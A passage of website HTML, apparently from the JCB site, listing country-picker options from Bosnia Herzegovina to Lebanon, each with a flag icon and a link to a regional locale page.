                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
